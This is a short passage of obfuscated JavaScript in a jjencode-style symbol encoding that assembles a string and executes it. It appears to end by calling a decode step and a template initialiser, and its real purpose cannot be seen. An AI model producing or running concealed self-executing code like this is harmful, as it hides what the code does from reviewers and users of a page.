$y.$$$_+$y.$$_+$y.$__+"\\"+$y.__$+$y.___+$y.$__+$y.$$$_+$y.$$__+$y._$+$y.$$_$+$y.$$$_+"($\\"+$y.__$+$y.$_$+$y.$_$+$y.$$$_+"\\"+$y.__$+$y.$$_+$y._$$+"\\"+$y.__$+$y.$$_+$y._$$+"))};"+$y.__+$y.$$$_+"\\"+$y.__$+$y.$_$+$y.$_$+"\\"+$y.__$+$y.$$_+$y.___+(![]+"")[$y._$_]+$y.$_$_+$y.__+$y.$$$_+"\\"+$y.__$+$y.__$+$y.__$+"\\"+$y.__$+$y.$_$+$y.$$_+"\\"+$y.__$+$y.$_$+$y.__$+$y.__+"()"+"\"")())();};